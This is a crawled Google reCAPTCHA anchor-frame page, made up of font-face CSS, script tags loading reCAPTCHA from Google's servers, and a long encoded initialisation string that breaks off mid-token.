request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rnd31u7a5ldx
body_size: 48747
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZKy9IceU39m-FLZRm5hBfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZKy9IceU39m-FLZRm5hBfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZKy9IceU39m-FLZRm5hBfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w57Clkp0wrxBAsOVCcKgwqBVQ8KNWsK+PzJZw5xrVThIWsOGw4XDjyvCly9Zw4/DjcKGacOjw4rDmCHCgcKIZsO2NS1yHMKoewpcwoMPwqYrw7Biw7Q1w7pgesO0wp8Fw6jDkcOfwpY4wqPDtXwYfcKeW8ORKMKhw5TDq1knZcKCOcKgcm7CnHnDjUPDp3pUdV7CvAkrw5vDql3CtHw/dcKPw4zDl8Ovw6PCrD9fHMOWIRwFw6B9w43DiwPCi8KEw4U7w73Do8O1dsOZB8K8RsKYSMOwwoIsU8OdGk4+ZMKWw5nCsMOjwrXChcKkw4PCisOkCVloKmXClcO/M0RXehYqRTl+w6zCssKFFQrCq8OPDUPChFdqwqkAw7vCp8KBw6dWCsOxwqMBUDDCicOZw7BPPRXDonptw7rCt8OZw7fCtwzDl2XDj8K9wocEw6QVYgY9w4nCvhfCoMK9wpxSw4fCmcOmWMOmwr5cwrxBwp3Di2/DlcO4JmTDgsOjw4zDicOCZMKCw7lmwpcQcUQCMwt3JWPDlXhHwqc+w6bDtsKmw5/Do8OeF8Owwr4pQMK+UsK0w7jCgGQeAwTCrXLDtFzDncKHw63DnsOrwpttw5YDXSDDrADCsm/CgB3DjMOrw4V9L8K2wpNuWcKfKMOjOMOPw4HCssKZw6tPwqJ4w7LDmzkMw7A/wpDDvhdgdsOJXsOBw7PDrcOERhI0wpPDmBZzQw1PAgXDr8K7WcKOfCAQYMO3UsKKwr7DlcOVw4LDtsKvaEjClcOUUcOgw5zDgMOuSm3Dq0gcw6zDlsKHfgDCgcOkwqHDsG3Cl8ObTMOoXcOMf8KEw4/[base64]/CisOpwrrDmXHDh8OvwrHCjsKEwrDDpUMiVcOuw5oKw4TCqsOcVE3CrMOTWEDDoB/Dkz48wqrDoiDDom7Dv8KpOl3ChsKWw590dsK0PRI/DDDDrl8PwrJDBCPDk1zDqMOVw6M3wpJ8w5V5EMOgwp55PMKvwpo+ehsjw6TDnsOUNMOTZQYpwpFiYcKvwq52GgZ8w5fDpcOWw4Y/[base64]/[base64]/[base64]/CoWQNAcKZdHwWwrHDrsOhNcK9WsK/woFWwoLClAU4wo8JaknDjGsFwoELEn3Dt8ORbT5iRHrDssO8YgzCmh3DiU59QCJ9wrvDnUHDnnR3wq3DvkI9wpcewpUOKMOWwoFPLUTDj8KTw4NVJTgfGcObw4/DmEglPB/DlDjClcOswopdw4XDjzTDoMOiX8OkwonCksOLw65yw79yw4XDhMO8wqVAwpN6wojCgcOmBsOKTMKBaG0zB8Opw7vCt8O4CcKcw7zCpGfDgcKSZyvDnMOXKTFSwqpVRMObfMKNLcOsMMK9wrTDlwtnwpNLw40/woE/w43CrcKcwrXDuWDDrlfDq0p0ZcO/[base64]/CgsOuY3jDqwxHwpMjwqbCm8OpZsORKMKSw48Pw4l4OcK/w6jCisKlTT/CsVPDt0I3wqbCnQ11FsKmahNVPmxVwoXCp8KbeWRJQSDCq8Ktwpdvw7/CqMOYVcOwbcKBw4zCoyBJDFjDsCBNwosZw6fDusOOdR95wr3CvUg1w6bCqcOFLMOlb8OaXQp1wq/DoDXCkHnCnUdydsKNw65UciwVwpkOcynCrigbesKQwqrChxdww7XCshLCqcOswpLDjhbDrcKJM8OWw7PCuSvDncOnwp3Ck1/CjABQwo8kwrwVIU3CssO/w6HDn8OcU8OZBzTCksOVYWA0w5sgZTvDjl7Dhnw7KcOOVXDDh1rChcKqwp3DhsKZcm4EwrPDssKCwqMUw6cDw47DqhjCsMKUw4V/w4VPw4RGwrtIGsKbFEzDuMOaworDlsOMIsOHw5jDqWsAUMOWajXDj0x/f8KpC8Oiw6R8dW5zwq8dwoPCjcOKZ2XDvsKyZsO5RsOkwoHCgGhTBcK1wrhCEGjCth/CkyvDr8K1w5RRCE7CpcKmwpbCry8STMOQwqnCjcKoZEjClsOXwrwEMldXw505w67DgcOeE8OJwozCn8KpwoIuw7xaw6RUw4nDhcO1QMOnbFzCmsKtR1M8PWjCnCFncC/CqcKMTsKowpQNw4xuw51zw43DtMKjwotMw4rCjsKuw7xnw4PDsMOzw4EBYsOPN8OJfsORMlZSCgbCpsO2MMKcw6vDqMK3w5PCgkoYwq7DrEo/NV3Ct1DCnnrCu8ObVjLCi8KORx8xwqTCtcKKwroyd8Kgw51zw4wCwo5rDz42MMOwwpRRw5/CglHDqMOJISjCp27DscKNwp4WeGZAIFjCtsO9A8K/[base64]/DqsK/w5k/fAVNfcOfcR92woZIFsKZw47CscKqw5cIw67DqUhqw4RqwrAKXjoHY8OBMh3CvjXCvsOnwoYqw7l8wo56Ui4lA8K/GhDCsMKgaMOve3pSXD7DjlBwwobDpVJ2LcKSw7ZFwr0Tw4Mqwq0eeEJ5NcO4T8Ovw5Vwwrggw6fDqsK+CcKMwohadQUPUMOdwppzFT83ZAYbw4zDicOJGsK9O8OBTT3CiCzCo8KaA8KMPEhxw7PCqcOdRsO4woMSMsKeA0/[base64]/aFBbJcO7YsOWw65Ew5LChF7CisODw6jCtMOiw4oCU2lFe8OFS37CscO9JHsCw5VBw7LDssOdw6fDpMKFwr3ClGokw43CuMOgwpRQwrLCnwB+wpnCu8Kjw7BQw4ggKcKyRMO4w57DiFtJXC5gwqPDh8K7wpjDrgrDkX/[base64]/Ct8KTNMK6wpIaw75mwr3CmsOPZMOPCEfCmcKBw5DDlwrCoGzDr8Oyw4htBcOhVFMeecKZNsKGLMK6MlAQA8K2woQKP3jCk8KedcOqw40lwrYSaW5mw49ZwrHDo8K+c8KQw4Qdw7bDscKJwo/Dk1oGfMK2w7nDhVbCmsOew5k3wq1LwrjCq8OOw4rCqz5Jw4RBwrkOw7TCmCzCh2VlR31CJsK1wroXbcOLw57Dt0/Di8Oqw7wUYsOLcVHDosKsDBIUUUUOwpxiwpdhZVrDrcOEUWHDmcKkJnscwrNuVsKTwr/[base64]/[base64]/[base64]/[base64]/B0nCoBLDkTfDnxgpwqg5w5h0WsO3AVQyMcKyw7fCl8O2w6fCsmNGw7MVX8KpZsO